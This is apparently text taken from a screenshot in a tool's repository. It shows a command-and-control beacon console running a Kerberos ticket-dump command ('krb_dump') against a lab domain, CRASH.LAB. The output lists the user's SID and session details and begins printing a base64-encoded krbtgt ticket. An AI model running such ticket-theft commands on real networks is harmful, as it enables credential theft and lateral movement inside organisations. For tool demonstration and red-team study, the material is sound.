 [01/04 11:51:23] beacon> krb_dump /service:krbtgt/CRASH.LAB /user:sadmin
[01/04 11:51:23] [+] Kerbeus DUMP by RalfHacker
[01/04 11:51:29] [+] host called home, sent: 17062 bytes
[01/04 11:51:29] [+] received output:
Action: List Kerberos Tickets for 'sadmin'
[*] Target service : krbtgt/CRASH.LAB
[*] Target user : sadmin
UserName : sadmin
Domain : CRASH
LogonId : 0:0x8d48f
Session : 1
UserSID : S-1-5-21-1400973894-1732215467-1400486941-1113
Authentication package : Kerberos
LogonServer : DC
UserPrincipalName : sadmin@crash.lab
[*] Cached tickets: (4)
[0]
ClientName : sadmin @ CRASH.LAB
ServiceRealm : krbtgt/CRASH.LAB @ CRASH.LAB
StartTime (UTC) : 04.01.2024 10:07:12
EndTime (UTC) : 04.01.2024 20:07:12
RenewTill (UTC) : 11.01.2024 10:07:12
Flags : forwardable forwarded renewable pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1
doIFZDCCBWCgAwIBBaEDAgEWooIEdDCCBHBhggRsMIIEaKADAgEFoQsbCUNSQVNILkxBQqIeMBygAwIBAqEVMBMbBmtyYnRndBsJQ1JBU0guTEFCo4IEMjCCBC6gAw